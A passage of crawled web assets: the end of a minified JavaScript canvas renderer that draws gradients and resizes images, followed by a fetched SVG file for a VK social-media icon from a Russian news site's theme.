gradient=this.ctx.createLinearGradient(bounds.left+bounds.width*gradientImage.x0,bounds.top+bounds.height*gradientImage.y0,bounds.left+bounds.width*gradientImage.x1,bounds.top+bounds.height*gradientImage.y1);gradientImage.colorStops.forEach(function(colorStop){gradient.addColorStop(colorStop.stop,colorStop.color.toString());});this.rectangle(bounds.left,bounds.top,bounds.width,bounds.height,gradient);}};CanvasRenderer.prototype.resizeImage=function(imageContainer,size){var image=imageContainer.image;if(image.width===size.width&&image.height===size.height){return image;}
      var ctx,canvas=document.createElement('canvas');canvas.width=size.width;canvas.height=size.height;ctx=canvas.getContext("2d");ctx.drawImage(image,0,0,image.width,image.height,0,0,size.width,size.height);return canvas;};function hasEntries(array){return array.length>0;}}).call({},typeof(window)!=="undefined"?window:undefined,typeof(document)!=="undefined"?document:undefined);

--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg
body_size: 414
content:
<svg width="18" height="11" viewBox="0 0 18 11" xmlns="http://www.w3.org/2000/svg"><title>vk</title><path d="M15.786 6.967c1.395 1.32 1.683 1.952 1.728 2.035.576.97-.63 1.045-.63 1.045l-2.322.036s-.504.1-1.152-.357c-.873-.605-1.71-2.19-2.33-1.98-.64.21-.622 1.63-.622 1.63 0 .002 0 .203-.144.36-.162.173-.477.11-.477.11H8.802s-2.295.237-4.302-1.9C2.295 5.62.35 1.037.35 1.037S.244.76.36.606C.495.457.873.457.873.457h2.484s.243 0 .396.147c.135.1.216.312.216.312s.395 1.017.935 1.952C5.94 4.692 6.417 5.087 6.75 4.894c.54-.284.387-2.576.387-2.576s.01-.835-.26-1.202C6.668.834 6.272.742 6.1.724c-.144-.018.09-.348.387-.504C6.94 0 7.72 0 8.657 0c.73 0 .936.055 1.215.12.864.21.567 1.026.567 2.97 0 .632-.09 1.493.333 1.796.19.128.657.018 1.827-1.99.54-.953.954-2.08.954-2.08s.09-.193.225-.284c.143-.074.34-.074.34-.074h2.61s.793-.09.92.266c.134.376-.298 1.265-1.37 2.704-1.745 2.384-1.943 2.164-.494 3.54z" fill-rule="nonzero" fill="#45668E"/></svg>